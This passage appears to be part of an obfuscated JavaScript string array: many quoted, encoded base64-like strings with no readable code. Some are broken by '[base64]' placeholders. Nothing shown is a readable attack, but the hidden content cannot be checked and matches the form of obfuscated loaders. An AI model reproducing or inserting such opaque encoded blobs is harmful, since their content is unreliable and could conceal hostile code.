vsKSw7pcwqLCvsO3TSc=','w6vCsBdSVysTw4HDnMKLw6fDpsKKMyfDszrDqsOdwr5xw4PDgzzDqDoNw6J/SUcXVCYvw4AxwqUowqIgwqRbG8Kac8KKwrPCmsKwwrLDrcO5w5rDrmjChksGRsOgw7UAVmTDqsOmwq5yS8O0bG4IwodFwovCnknDnw==','ASfDnw9JwqPCgw3Ckkw=','IsOXL3xrEsOsF8KAwq0=','J8OEwqfDskfDo8O3w5/CtcOYcl5HFQ==','wpoWCjbChiBFR8KgaTRrbiHDgDl8wojCk8OJw4PDmcORUh81woTCisKwEQUywoPDpiDCoWxBwqLCoMONNMKwecKcEQ==','w6vCsBdSVx5pwo3DjsKVwqbDq8OGMTjDoXTCu8KUw7l9w5LDqDjDhyFAwrQkGQ83TCg2w4Jm','wqHCvsKpMcK/NsOsworDncOfwqJTw5fCnMOpw43DqMKjFcOHMsKRw60DVljDn8K6EsObw7jCpjEfWxI3w5lqw4jCssOwclvDp8Oud0ZhdMKDJi5Uwrhywp5oGcKVw4w1w7nDjMKNW38OUMO+w5XDkUxoAsOQOsKew6XCtMOhLA3CkA==','OsKXw7ZQfgDCjV7Ciwdlw7DDtcO+','wonDvMOUw5jDlMOED8K1w4DCscKXwox1e8ObwoNxGinDoVEew4srwqsoGMKXwrbDr8KawoVswpLDjl1Pw6nCsMO3KcOpEQ==','w5g1w5gyw4DCssO4w7TDkxI=','wo3CpsKNbMKqwoDDg8KIBmNcw5HDsWYmGksgwosZfcOWWsK9w70Bw6kWw5TCosKHQG7DhW7Ch8Or','wrnCiSpWKFjDuksBw6dmCjpKDSbDmmFsw6hfHSFnwq45Fg==','Aw3Cl8Kqw7rDlF4rccOSAMK5woDDpGPCjl/CqcKnwpbDrMK5OMOwEcKGRMOAGF5GCMOFD28SwrvCpOS5i+S6pOWMuGEzwrsaM8KrBMO8','JsO6wo4HOylVwrrDlWcBwoZywqItwpjCoFjCl25lwqjDsMOdCMKZUhnCnWB6NsO7RMOJwoPCmF5tw47DucOQwrMfwp/DgDohFsKkw6vCtB4XcTfDgsK2XsK4HMOrwqF0w4XCgMOaw4HCuWHDiH3DkRrDiD16wrvDlcK9JcOnw6zDikxhbjwUw5fCqg==','UmYsJ8Obw5hQPn/Diw==','TMOrNgo7KMKvcsOycsO0VMKpcXnDjlHDj1DDlkHCv8KXPcOfAmrCsnIiwozDpnzDr8OvwoUfd8Kcw5zDijZ0','DQnCoUXCkGHDrMKdw755RMO7McKe','w6TDj8KOwqdJUS7DsQnCsDTCsQ==','YiHCt2TCjTliw7QTEw==','wrbCr8OEw67CiV1FwofCocKPwrRURsKqemhmIMOMwrUTMcOrUMKea8KPOCTDtDNVah15wo9gwonCs8OIw78NwqrCrmjCpi9aTA==','fsOXMcK6b8OwBMK2wpZ/PWQww5s=','VcKqEw1JVsOgbnd1esKOworCi8OCw53DiMOQw6bCp2BrZWhIXsKwwoxGbDHDmsOPwqcEw4TDow==','MsOYw6wbwr0WYXMOw7REwqFcwoQ0w5zCp8Ouw5jDmcO+wroXLMKtw4cIwoIFwoEGw590wqALZsKPX+acv+WKheWNvsKSw7pcwqLCvsO3TSc=','LwBKQsKwwrAeWXvCmMOywpXClXc=','wpoWCjbCs00lDcOzcDE4bCvDgj5gwqzDh8KFw7PDlcOfBHEjwoXDicO9SgRjwofDqCHDrWdEw63DlsObKcK2fMOXTEo5wpcBw79yBcKPX0bDhV0yQsO1N2nDoXXClSXChMOqwoMRCAXCmMO8wqrDjlLDp8OLwqbDtllPw7jDvsKJ','DQQ9BcOSw4bCh8OHJ8OmwqFyAsOVO8OAOj0ew5Bywr1BVMO+wqdYYMOEWMO+w41fw7jDk8OPw5xEwqXCs8OpLsKX','wrbCr8OEw67CvAUDwoLDscKHwr5X','V8KNeMOXw4TDnAFNw7nDnQ==','eTjDgWplw7g8wqApwo7CucKjw5QWw5TCj8ODwo9RM8Kgw5pswozCmSrCsWTCunnDiMKfMcOPw4BYw7BXw5ZZT3lVw4M6wocwcsOqw78=','Aw3Cl8Kqw7rDlF4rccOSAMK5woDDpGPCjl/CqcKnwpbDrMK5OMOwEcKGRMOAGF5GCMOFD28SwrvCpOWLuOihnuWMuGEzwrsaM8KrBMO8','wotFwrNmHAkewrvCgV/CocKeJ1VcHsKzWcKWw5TCtcKfJ8KZw6Nkw4c4Qm0qwrg3UsKnYWowBRlKw79zOMKaw47DjnjDnyrDisOPRlzDvAnCgsK3FVdmH17DrsOiXRB8w4/Cp8KpwrBTw4MzZzFoChjDk8KmwqnDpsOLQMOFw5g=','cG/DhyDDuwnCosKlwqp3RMOJNsKfwrzDkDHDvMKQwqN6CnM1wpFfwpDClywbYFROwonCuSnCisKaw6HCpHLDmBc=','ZF4Aw4VuDjBjwpU2wqnCow==','KTsqw5TDpG3CnUTCqGTChzvDs3Q=','wonDvMOUw5jDocKpWsKzw4DCu8Kfw5AkacKUw5VsHD3DsFsJw5dqwogkDsKnwozDscOXw5Itw4DDrmJow7/CoMK/acO2Q2ddwoHCiDc4JTzCty8=','fmvDscOPwpHCvCVfdsOPDcKEw5TDtQ==','R8OxwpA1FWjDtirCjBpow43CocOvw4XCqcKAEsO9w6LDjSlxAw7Cixklwp7CqR0cPC7DuhXCo8O35qyl5pS/5Y2pw4YPEF5BwolNNg==','w73DqDdJGMKFw6J5YcOowqbCvMKyMQ==','wo3CpsKNbMKqwrXCjMOXFzM=','w7DDgMOrCcOBw53DgsKwE2AQw6HDqXU=','ZF4Aw4VuOyNgw4U0wqvDvMK1wrvCkWzDuxTCs8O2w5E6wovDr0PClkvDjsO2w6HCoW/CuS5AZzlEQsKKaMKFPQ==','eTjDgWplwrMxwr9/w5k=','wrbCr8OEw5vCml1FwofCvw==','wpMBw5jCucKywrFIwrTCjCcubiFkaR3DrgzDrcOTP24=','wotFwrNTcWlhwqfCkUPCocKDdAsSDcKlS8OPwrLCqMKMfcONw4R1wpc4HzxJwrsrUsKwEnMxXVhOw4kybsOl','w6F3wpXCu8KYwrcWw4vCg8OvwoI5w5cFw7bDr8Ohw5fConDChMKacMKjw4wHwoUGw6ViwptGw57Dt8Knw5HCr8OgSh8Uw4fCnsKhJ8OnOsKywpbDp8OjwqnChl3DicKawrHDmlMuGR/DlcKTNeWgq+mdnOW9huWEhjdxWcOQ','XMKcw7JgVn8+w6/DgQ==','V8K7PRoRMsKJMj4=','KMOMdWgiC8OhVmJ2NsK+wpLCmA==','YiHCtw==','UmYsEsK2wrgaMWzCmcO/wrXCkjgMdMKLZVzCiU/DusKjw64=','b8KVw6nCuzvCiMOyDUjDmhMDX8O9ccOARk3DpXXCn3dgwq/DmsOpH8KmwoLDgzTCpGrCo8KPwqjDtsKWNVHCqjnDk8KzYXzCpsOTwqXDuMK3RgFGZcKXeETCtxPCjcOPLzrlvZblkp3luozlibzDusKTRMKlTB/pl6PljqjplYnCmcOr','bGhYfMOq','w65nwovCscK5wqYawpXCnHdgUiF+','wqHCvsKpMcKKTMKVw5fDgMKPwqBRwpbCjMO2wpHCucKiTcKEIsOZw6YHeUPCkMK4WMKawrDCuSRDF+W8suWRseW6k+WLvsK5wrPDt3JAwpvplanlj67plKY2J+W6j+WKr3EXwqpxwow7BQ==','wpoWCgPClSBFR8K+','WsKiw4HCokHDq8OzwrfCosOZf35AWsKORMKkw5kKJMO5KsKrw5E=','GEvDjAjDlHg3','aB9fw4zCqCDDl2XDgA==','bSZ0w6h1BcOsJXIwGTfDuwfDisKRGUPCpsKgDAk3woRewosrwpLCs8KOe8KRBsO0Cuaaq+elouWykUbCteaYk+enj+WzvcO9K8KHTsOICkdt','V8KNeMOiwpzCmhMEw6zCj8KBw6d9eB3Dkg4Yw50Zd8K8QR8=','[base64]/keS5tueYoOS4qOe8hsKlw6rCkFc=','CsO5wobDhljCgMK/Agg=','Aw3Cl8KfwpfCtCE3YcOOAMKkw5PCui3CnUnCu8O+w7DDscKqYsK6','w6vCsBdSYkM6wpXDncKew6DCtcKIOirDpCjDqsKDw65sw5bDj3LDkCAJwqRpUVJfBmcowoRlw6Nhw68hwqlPNMKdQcONw6vCkMKow6HCvMKqwpPCpWjCj1ZPKuWHpumVtei+p+WLgeW2seWGocKawrVrTMOueRYWwogWw4U=','EAvCqVo=','w79wwo3CqcOq','IsOXL0l4WcOhCMOI','KMO0EMK5w47DqytW','EsOGfGotw6fDncOs','w6vCsCIoLkN0w4PorZjmj7LDgMK5wpvliZfmjKnlh7rlsIbmqrjlv6/CoCrDlcOLKcOIcQ==','EsOzbyEgw7jClQ==','EsOzJCw/wq7DgsK2wqtbBcKmwocww7E+OsOGdH3DgXdCIsK4JsOUw6IYfMKww4HCuGPDmDoLK2MnfxwZOB3DohDCvcORKcKEwqckw6wuw7ccw7LCq8KEwoTCpcO/NMOWZcKNwrbDnGkELxdIAcOIwqBGYcKWw64Mw4HCpsKyw6M4flTCo8O3VkhRw4PDisKNeCIdFMOpV8KOMcK/wrXDrcOff3VPwpBiZsOt6KyV6ZKl5o2d5bO656ii5aSv6ZOs5o+Z77+85bOU5paj5rKc5L2s55SV6Lyq5YmQ5rWi6Kab5bSH5YSy772P5pqc5ZKM57iz57qs6Kyy6ZaE77ym5o6dwoHDnzHpl7fova/ooKnpgZXmiJ8dOw==','MsOYw5lww4YwVg==','wqHCvsKcS8OGXsKLwpbDjcODwqJOwoTDgsKnw6nDiMKUacKWNcKRw6EETEjDisOsb8KcwqrDt2EaVEY/wpA/wovCqMKzYFHDiMOzJColO8Kf5pip5ZGr57uf57i06K6+6ZSD772KB8OOw5o9w6zDrMOGCj9CT8O8','w6dwbFPDmCVeecO0bTwFODo=','TMOrHyMSAcKva8K8YcOtQcO6ayDDkQfDkF/DjmDChcKMacKaRTLCslg6wobCrHzCs8Obwr0/M8OBw4LDhSUmLlfDpCjCulpjQhTDvmDCt0A0w4IsbcKpJsOHwovDoMO2DcOIOk8GwrLDmsKBN8Klwp3DnuaYp8O55o625Zua6LyX6ZSU5ZyK5pa756ig5Y+J5oqn5b6N6ZK55o6Rw53CtT1Ew7zDpW8vwofnup7nurBtHCI0','DQQULMO7w6/Ch8OeacO1wrhnUcOPYsOfbCIRw4hTwodaAMK4w6AAYMOuQMO0wodfwqTDp8O3w7wAw7/CrcOmPcOFw7lYwp/DiGgbQifCj8KhLj9hw47DnDhjwpZ2wrlpwrB4wovCh8Kmw4jDq0zCrRnCjRlsw4blkrfCpeaOreWYtOi9s+mWgOWGtemUj+aOlOemmeaht8OKwpPCnRIYw5bCrX7Dhei9guWbvglLGxI=','woDCjngFWsOEwqxYe8O1wr/Cm8OmKk3DtcOYI8OJcMOowrYXwrwYZQFowqRiO3rDh8KTw7E+Vy4Wwp7DsiPCgXfCmAsxFEbCgMKbVA==','GMOqScKFwqALVcKcZsKrOQ==','cFrDoU3Cm3bCoA==','wonDicK5wrjCq8OtWsKhw53DsMKBwppkbMKSw4taDyPDuncLw4Ypw78+FMKawonDosOIw5Aqw4XDvGF3wqPDu8OxJsO3QGtZw4jDvmw=','ASfDqnUww4vDkQLCixY5BcK/wpLCt8KzScKyDMKWw4gBw74HTcKO6KyY5rGT5oaL77+26K6z5pC25L6j6ZCf5o6H5Yi65YSJ5Lm2572t56qUG8KbwqpCF1MpFURkwoHCvQ==','V8K7CFVON8KOZGnDs8OeQsK4OMK5X8KePsO/woFGw6rCo3vCjjws6K+E57+a56i75pW95rGp5ZCD5Yq05pWo6ZuR56Cf5bSw5Yew5p6K77yhZsKJwpXCkyjDtsO4','w7Y+w4TDpcOuw5If','wr5uwoRqW8OCwqrDuTh6OsOMcGZIwr1EY0cERsKrwrjCoMOFw5/CpVxOMcOTBEMMYcK4w68VwooudlzDkMOawqzCqXfDk8OWwo9QOQjDucOwwpNiRw==','w4jDphtucmgD','KMO0EMOlw5rDozNW5pW76Zmu56Or6Lyw5Ymi5baz5Yec5peU5rC55qy/5biq5bSv5Ly5776TbmLDuMO6I8Odw5k=','Aw3CosOBwoHDsmk=','wotFwoYNZy8p','dMOgR0M=','wqzCv0tteQ==','B8KhwoRmw5w/DHJfw4kRw6FPw4trwozDusKvwobDisKkw65DaMOQwoFWwpBfw5BSwpsLw7tKKcKAURwSJ8Kew7sXw7/Dr8K3QCvDnCxnw7PCg8OxwqTDpMOlwpPCqMKJw73DpAEIGidGTUkNEcK/wpNSw53Cq3zDncOdwpXDglrCh15CPn1WeTwJasKoSQd+w77DhEjDjMKywpXDlDx1Mk56dXc7wpQuPA0MeGLDrsKGwp7DqsONIGvDkyrDpMO6w41JSF4fwq9rw6TCscOAw77ClzVmw719IWjDtW1tfcOnw7p/wrXDrMK9wrgFwonDuMKQM0gow6zCoFgpXA/DoGLDjifCly/Cr8KdEMOEw5XCqzpMwrcbC8OgwrB3LMKLSXJuaikuwrN7wqLDgj/Di18VGsKNw4xPQsOqwpArYErDpVEhF8KmbgPDhsK2LzvDi8KLZDLCqWcPOcOqC8KkwrFgaE4vwos7QsKLwo16w5XCgn1icMOdwrDDiWTCnsO+wo/Ch8OXAMOBfVPCj1DDihjCnEXClDRuw7JGw7nCssODG0HDoGPDlsO6w6rDoirCsGlyVA3DpG1iHcOfRsOOGcO/TcKNwobChcKhBsK+wpbCuhA1SxLDulYQYCPChMOOwqLDu1N8w5IbwqNfWwBwWwB/NsKDw6xxw6ouDcOqIMO5RsO6wqsSwrnDoyoMw7cEw4krDnR9DQswe0DCnMKSdhkSbMOjwqPCkMKowrd+w6bCsVbCm2rCpcOqWsKKwrlowqLCmUjDh8Ouw7DDqsK4QMKQw67CtmoLwrTDnBfCj1vCpsOtRcK/[base64]/Zm/CmmnCtsKjw7zCmMKTCBEbcS3DvMOiIU/Ct8OXwpvCtEldNsKyY8Kswo9pw7HDtsKTDxDDlMKAIwZUw4TDn8KodcOrI8KaBErDmyPCkRsXw5fCpz4XGwU0wqbCtWPDncKjBxojbQpXBMOnwrgEw5DChgI5RsO1wpvCv8KgVcKJw60lREhoXG/DvhgXIx/[base64]/CvsK9wrxbSsOpaDliwrzCvhfCtkIPwoXDqQLCtcK6w57DvMKUZgYiworDtRBjwqfCn8OpT8K9w4zCusKIw43Cp2vDt8OaworDrippw5HCqUcsRsKowrc6QXjCkikGwoI/CcKrwrzDjWXCrcKbASrDtUPCnMOAYStpFgJhwozCsjxKQMOpCMKGdsKvw6rCgMODwpp7wo1GQQhpwpp1wpHCqcOiw5dgwq81wrIQw5teGAQXw6/CvcOvEmsXwq82w7NeC8OJw7vDr8KCP33CrcOzXQgmPsO/w5ZmRlXDmUXDs0h2ZWg3asOcbQdsOcKgwqfDs8Kew5zDvy8mwoDCkXYTw7UsBiVBw696HVnCiGM4w7gdw7V2SWk0w6vCggXDg8KawoDCr8K8w7IQw7pqw53Dhi3CpsOSwpTDisOTwpFNwpEqGSbDvT/Dn03CuCAtMsOcG0LDucKzw6nDty/Ch8KACMKeCnzCscOfFsKkA8K0w5APb8OyeMODVxR4w53CkQtUwq46woPCr8KXwo/CqEvCoMKrSsKaw5HDscKwwrTDqsOwwrF9TsKzN3Nyw6/[base64]/DrGMtLjLChcOxcD3Cn8KvwpDCg3bDkMKJAF17LGjDomk+wq/DiibDncKpw41Gw4NUaWdvw5rCs8Kkw7Zewo7CnsKVwpfCicKawpwGZAvDpVHDhMKuw74xP8K9SB7Cm8OeO8KTwqTDtMKcSjJTw50Swpshw409QMKQwpXDpMKvQcOZNcOGdsKlK2gDwrrCiSMnw7NRwr/[base64]/[base64]/[base64]/DtBtvwrnCijRuQRbCkynCsMKVwpfDqBHDgxwfw7bCqsO0AxLCtBzCiGEQw7sew7pfWhQ2chbDkh4cCcOGwr9Dw6/CnGEzNVrCm8OjaMK/wpzCjihawp3CpMOQeMK4wo3DucKyeTPCgTvDpMO/YmHCtxXCkMONaMKuR2E/[base64]/CkMKeWsKBwoTDisOPFybDisOCaMOYQhHCiWXDth1gwq7CmhzDpVDDocO4S8KdwqHCqMKiWcKZG2zDuMKARMOcYzwvCUBGQFNAwrnCqMOfSsKKHsO9w4MFw7Ujw67Cj8O4w5LDhsO8wpxCwo9gw4ZVw7LDvAFgw6IywoR/XsOfBMKAL8KOIsKbbMOrwqrDpMOSw6M0a8KqCsKZwodVwp0/d3/[base64]/CqsKfwol9Zz/DmcKpwpZFwpR8X8O3f8KoGsO4KRg6w4vCsH/CjE4sL8OCU8Kpw7BNV0IGw5DDhht1JMOxXcKjwr3DgMKRwp7DhMOBw7zDt3UzN0J7w6JEw5nCocKMw5DCjF3CqDfDgsK9bhBdS8KNBcKFG3vDscO0wp3DqW/DuXnDnV4CLzDCsTrDrsKKA8Omw5YLw71xBsKYwpbDuggewoMNw5RgGlfDicK1w68mw6LCmcKqKsOgbMKGwpZhw68McsKHfMOhBsO2H8OHw7QHwqDDv8KPd03CmsO6w7TCqsOVFcKWw5QgKg/DnFfDjmPCnVRWw7BJwokFw703wqoQw598wr/CvTF+wrx4w6nDv8O9w6hTLncXK8O+MDlQWWwFwpLDkHF/[base64]/[base64]/Cg2Fxw6/DrsKAw6ETw74qKMK9K2Ryw54pS8KCEWLCo8KReMO4RMORMcK0wqfCvcO2wp3DhcKWJBbDplhDwqkHXMOKMivCucKQw5ZLBcKLVsOlPwrDmsKLwrjDscKjw6bDkcO6wrjCkMO7HMKawpIDfwbCsHvDuMKqJ8OGwrpjfMONZsKCI2zCl8Otw5jDvMOQdj/DpC3DojnCogvDg8Kqe3NkLcOsw4rDrRcNw4HCpMKLwpzDnl08BgnDoT7Dn8KEw4PCn0UKwp4qw7JhXSQ1KzpKwpFiE8OzA8Kdw4UCIsKrwr/CkBvCvhzDohQ/eMKZwrc1wqpHWRp/wpDCow/DhsK9QcOoEsKfwrDCsx1dWcOVYEVmwrZuH05HSxDCosOITjF6RXAdUcOYPxDDtMKjwq/CiWfDqSjCoT5yD8OZFEPDqcOMwrQpw4/DjcOkwqjChlo0QFUqTlXCuUTDggzCtxoRwr1yw4/Cvk7Dl1/DusOFSxNgwpl9AMOzNMKnw53CtVoowo/CvsOeFcOBV8KwbMKuw6jCsysLw5t3wrNUZVXCljtdwowIV8OxeGg/[base64]/N8Ojw7vCrm9AwqUsw57DsMOsQ8OjTkDCmGYzw5Fuwr7DocO1wotuCRbCr3poDVZ7w45ZZMOPwofDuWpGw73CsULCscOBZTdvb8OSa0QawopvGsKOwpPClX/CjTMuQsKER8KYw6/[base64]/Dh8ODwofDosOrDUEgw48GwpIwX8Oewo3CgcOxeH0Yw5kHasKjw5kOJD0mwrZDw6Rdw7fDiMK2wrXDqMOBwohxwrLDo8Kuwr5YwqvCqVwFwoR/csOeLXbDpjfCvMOGwrnCh8KYPsO7KMKMwqxISR7CgF/Dv3LDn1zDvcOxw67DrsOMJDnCtBwwwq7DmVLDmFwBwqXCsEsQw44QBlLDicOdw6jDuirDo8K3w6fDhsKLwp3CrXPChsKNEcKbwp0LWsOfMMKDHcO9ST7Dk3rCksKjwrpLKBA/LHrDkcOUQcKgDxTCnMO7BcOoImFDw6pbwrkjw7LDmH0nJ8KBQMKxwpXCrkobOV0pMWMWw4B1w5HComkIw4RTUMOZw6DCn8KOY8KzRcOFB8KsbEFzFcOFw4wYG8K6eC7Co8KDUMK8w7dnb8Ojwoxvw5DDjsO5bm/DujsKbsKVFsOpw7tBwrEYwonCt0xgdMK5GsKVwpLChjIyJ8OLTcOBHMOqY8Kuw4FlW0PCgWrDkBvCogDDkcOsUMO5wo7Dt0wAfsKcw58ww4fCunc0wrrCs8K4wrvDucOMwrDDkzlcwoUfUnXDhWTCsR5/[base64]/CmGccw5nCoBDCpMKVdsOLHcKfw7zDpgvCjsKGBAYdHT8TwosOPMOHBMK8wrMWwo9vXH8Iw5lkw6jCuBVWN8KDwpVawpt6wqXCg8KMwocDwrbDq25DwocFT1Z9w4nCsMO9wpzDqMOlw4fDisOfPMKfAMOdwrbDtVXDok41WxBewpYYwpd2w6zCgAbCi8OUw6cjYF/[base64]/Cv8KDw5AcRsOTChbDsnFEw7TCqcK2aEPCpRtww6pnw54YCsK0EXQUPMKkISFdwpcxH3vDmDzDlFzCkTLChxnCicObe8O3w6krFcONw5vDr8K2w70UYFDDtB8Uw7F3Zn4uM0p1wqkuE8K2FX/DgnHCuhTCk1USw6VuYVPDt1cgwpjDh8OOGMKiwphyTMOUTsK/XsO+A8KNGRwcfsKYJcOXwonCthbDnHwLwonDkMK4BQPDqXsnDQvCpDzCp8OCw7lmTcK/[base64]/[base64]/LsK7wolJVsOqwoAew4HDr33DtB4VIsKnQ8KkesOYw6/DjsKsw6TCp8KjJGZaK8OCGMOrw5oqw6rDmMOyWMO9w7jDpFrClsKARAPDvXnCr0/DqMKeQjVKwoBvwoPCicOpTz9ND8OWw7Z+RwXCmFzCglgyw4jCh8ORCV7CsCwRI8KNw5PCq8O7LTDCjsK5TcKiw7fCnSc=','wovDlHko','IAZCZsKNw7vDpcOBw59pw50/wqpHYlrDqsKBWlZsw57Dm8OYw5cuHsKAFFMrRVEHw7vDr8OZw77Cn3nCu8KNcVRxBMK3wrQ5woXDmBbClCrCjsKLwrfCnFTCpl/CtsKELXvCtBPCtg3DlcO9V8OzwrpAYB9WFcKych7ClcOGwrBEw4nDrwFFwrsVNFBiCcKDblxGwp3DkcK7VcKxwqdUBMKiVxXDh8Kzw5PDh8KZX8KYI2oEAcOMbcKpwoLDkhtwc8OxZx8ywpjDgSfCjcKUwph/[base64]/Dp8KQBsOdElkHwqorw6DCtQAiF8KwNxNLNWQuwofDiHoEw4YcIsOHEcKgKcOfwrPDq8KkB8OQf8K0GMKrHGHCsjbCqsKcL8KBw5IIwqLCocKtOgAPJW92DsKcw74bScKuw4hrDSh2w6xlVTDCscKGDh3Dmy4CUUF9asO/GGXCmcKKTzjCrh/[base64]/R8OEw4EkwojCrcOeB8OqPTVbw4F7w5Ixw4bDrEkIw7LDlynDn8O/GMOow6/DvDfCh1vCpMK6CsOCXWpneEMCwos+By/DmXhcwqsHLT/DmFM2KsKRw6HDkMOgw48rwpTDt8K8f8OQI8OaKD0/w7zDu8KcwqnCgMOpUmHCkMKhw6bCvnUmb8KfZCEUw7YnwrnDnMKww5Qpw73CncKHEndIw6vDvcOPw73DuwQZwpgFw6ELSMOCw5nDr8Ovw4PDuxQq','X8KxSRk1XMO6NsKCw74kwo7DiMKPwoh/','w5Qaw7XDhMKEwr9Swp7Dk8O+wotrwpkNw7bDq8OIw5DCrG7Dj8OKZ8O1w5sbwp9fw68mw50SwpDCtcKvw4fDn8KtXBkXw47DnMK0OsOXJcKgwpLDtMOOwonCh2bDisKOwrHDmlQzFB/DlcKTNcK/w4Y1BXkwAMOUKXbDvGc1w7TCncKswo9PW3PDiQdkIzvDqcKxBcO6wr1Nw4bCoQ==','woN/w5A4wpnCrwzCgWLDmRXCk0sZNGsZN8OtUsO7PkvCmRMywqktwrzCtR/[base64]','wotFwrNmHDxkw7HClQ/[base64]/QMOZIjXCjMOTwqJVfcKeE8Ouw5XCqsO/[base64]/w6FJwqxgFi/Di8OTC8OfwpvDu8Kcw5DDt8KyNMK8wojDuVAEA8ONwpvDtWfCl8KBw6zCgBnCv8KrbMKiw7FsOsO2wrxveE8cZR1EwqAYwoJJw5MId8O1wqNrwoPCt1ZnwrAQAk0Nwp06LUTCkTbCrsOoKBjCshTDpGDCjQF3wrRiWsK3wr8bw4XCo8KhSsKXwoJ3XMO5w6/[base64]/CtMK8CwBQw4HDoMK6WhrCjDjCm8K2BcK6wrHDscKxNg3Dqw9QI8Opwp1VFsKVwqrCuMK1FwHCrcO8woR/w5TCtcKkcQzCu33DphtNw7d/wr9cCFgJFC9ReMKOwrjDqHkUMTLCoAbDhAA2ZH3DtA5XCcOewrorcXfDjSLCgWsywpfChcOve8Kiw57Ci8OowowXayJOc8K4FsOFwpciJwDDu0NKDcOQMCvDlsKQMDVzw4zCjlxrf3rCo8O0wowsw5QaSsOCwo/[base64]/CpMOtwo3Cqj8hwp3Dl0HCmSXCi8ORw4IpwqzDlsO5w7bDtcOHwpfCs0lrwrJyw5w4wrLCvwnDpmZlD8KARyVewqDDtBsPw7rDqCzCrcKKMSkYwpvCoER0YcKXawHDjcOgVhbDuk0awqZbWwYaSjDDtsKSCMONPcOHbsKCw7BWJ8K/J8OMw57DsMOhYRUWB27Ck0YlfMOBUcKMTmFGLS/DvDTCh8Ozwp8SwpDDmVNdw4JsZ0vCtsOIwobCnFpfXcKGw5vCocK8w53CrMOLWsK/AMOZwohew7PDpjpKw6TCvEVRw43Dn2ZGwpJFNMOMcMK9WMOFTCgYw67DmsOKw7LChnBPWMOjGm8ZPlDCiMKNwrwTwp7DnMOIw6RBw7HCg1fCkWxFwoVRwoFcw5l5LcO1McOqwo/[base64]/acOwXGzDn8ONccOdw4cdwpETD1DDq0jCucOkw79yU8OSfXVxPcKvHMKlw4J3G8OowrvDnxPDi8KncMKZLcKaw6IZR8KewrDCvcOKOkXDnsKuXcKPJRTCkkdFD8O/w5d4bsOcwpLDsW7DisKhBzwxMsOhw5HCmW/CnsOJwrXCuCxMw70Ow7YrNBLDt8Kdw7hJdEIQTWVww7lVwpIWw4AbU0V+w77DkVbDtcOAczsOwp5xcsKHBMOow7rCk8KZV8KhOxxzHmYgwqLCuSQZe8KZLcKMXQwaNRvCv1/[base64]/DtcKyWcKhwoMHw6LCh8KuJkxuwr50w77DosKtX8O6wocUw5HDjg/Djhh2w6zCjEDDtWPDjzMuw4IodTTChWBBwoTDuMOnXcOSw4QjwqnCjMKPwpJawpEuw79eEcKVw7fDnR4Rwr3DqH7DrcODJxBLSjzCrMK1TMOPw70rE8KCAmNXF8K0DnYaw6gtYAXDhsKFDB3CicOSw4Evw7XDiMKHwq/DozfCgcOpw4XClH0Ow7IhD3bCtMKqYMOTw75KBcOFwrvDi8OKVGsbQsKZwp8IwrJuOVHCjAMywpvCqsKrw4sKLCMMwq9DwrNjFsKlVn3CtRTDp3s7w63Cg8K+wr/CncOtw4sHw7rCocO6w7DCqD92wqg1w47CrsKuFcOCYHLCkcOzZsKDwoRhw6/CqcOEesKyw7vClloMw5pIwrXDiAzDp8KcwoLDmMOnFsKGKB9yPxjCu8KvMRDCosO9w5LCuBTDtMKvwo9RNGjCt8O4wqHDrA7DncKBwoM8fH7DkcKFWcKCK8Okwo1Jw7HCpg3DvQjCosKowqLDqy5hCcKuwp/DulgFwoF1b0nDsl82w64fKkFqHTfCmsO1d0oOB0UKW8OpKnPCocO/U8OwdMKnSFcCaQfDusKcEsKdwpFww7QfAiIewqADw5hPw5YfRC/Ch8KgO0xIYwonw6JzwpTCt8K6w4khesOzd8Kiw6TCkCApwrXCqkbDgCUQJydGZsKnw4HDpsOsw7xsaMK2wpE5J8KtGVNrwqDClxcBwoXCssKWwrAYw7pyb280c8OGw40NdjBEUH7DjsOjRGZMEH7Ci3nDncKiQAHCqMOvK8KcfcKUYMKRTTQCZ3N3wqbChMK/w7ddP8OTY0xsXQvCncO/[base64]/[base64]/ChDjDkMKnMUUzw7/DrgHDmGDCoVxOMcOjNsOuwo/Cl0vDrURoB8KUw5/DrsKowr3ChMOfwo7DoDA+wq7DkhdTw6cYwr/Cs8KkH1csw5EsN8KuwpvDmMOJw5pBD8OOw6Buwo16fTjCnsOBw4/DgjDDtsKcw4DDrBERO8KxbTLDoQNnVMKBD1zDpcOhwr12w4MKY3fCn8OXw67DqWBBw49Zw5BCwrotw5dHwprCl3IaNT7DmhVaKcOHHCR1cWrCjFfCqMONwqsED8KZJcOqwoQ/wq3DgR3CmRDDoSnCrFMHwpTCosOFPsKEembCgiFSHAfDoW50fsO0w6DDohXDuU7CnxbDsDZ2w6VKAcO0w68pwrrCl8KHw5rCsjcILcKmw6XDk8Kyw7BIC8KRw4/DoF7Do2zDjmvCisKkbMKwwq9TwrY8AsK8wpXCuiLDjAYgXURAwqTDgsOXwoXDs8ODbcKHw748R8KwGzp1D1DCisO4w6PCmsOZWRxXKMOoBW/DqcOQwpPCnV19FBfCuMKSDcKoZnhKw6nDn1A6wo8sw4nCvlhwwptMDcOPBcKlKsKrw7jCh8KswrrCkMKHw7rCikvCnSlXwpJqaMKEODfDicOww59Fw7zCuXwXw4RBC8Kmw7fCjH/CqcKYJsKawroTw7HCosOTw5fCo8KGUkrDh8Ofwr1aw4FNWyvDkcORccKYwpFTeH8iQQEjTGbCgD3CiMOYwoPDlmwXdAnCscObHGHChFTCjsO+AHAZNHPCpyZLw68rw6nCocOgYMOubFbDhx/CskIMw6/CkMKUw6wMXsOtw5IDwonCmj3Dj8KsDcK0O8OmwrYJw6jDqMOkwqnCg3nCnC7ClMO6wp7CqsOKw5HDv8OGBsKQw50/IcKywofDsjN3woVdE8KJw4XCrMKbwrhgw6ZaUnfDmwoww6wQPsKfwqxkwrFDd8ONehXCsRjCjifCmcOqSMKoRcOUeMKzUg3CuQDDlyHClxxcWcKUw6zDqwwQwqNUB8K3wqPDkMOOF0/[base64]/w7Q8bBDDoFw3wojDscK+YyAmwr94w47CiTIhw4BgwpcXwrTCvANgC8OSwq8yMTXDm8OTFnBWw6bDpVvDu8KLw5Mlw4XCpxl+BylwZQHDgMOBw71Bw4HCmRTCmcO4J8KtwoFdwoYXwp7DljnDmhvDlVvCig7DnsOqw7LDrcOWIsKNwq/DscKIFnA+O8Ofw49Pw4DDmQE2WXc1wqbClcOJw67Dn8OOwqg2wp7Dr8KyKH7DvSMuGFtabhLDicKlSmBuQcOxwp/CtMO6X8KhfsO5U2jDssOxOSQ4w69hwpjDkHxuwofDvjB7QDLCtXTDtmFaRg7DsWvDtsKNbMKDw6DDsyXDhW4TwppeTcOVw47ChntHw58CJ8KhUsOHwoZcH8KEw7zDiEvDrsOResONEMK8wrTDl8OjB1DCq3UQwrXCtMOUwp/[base64]/Dk8KlBFTCgsO2XMKcw7fCk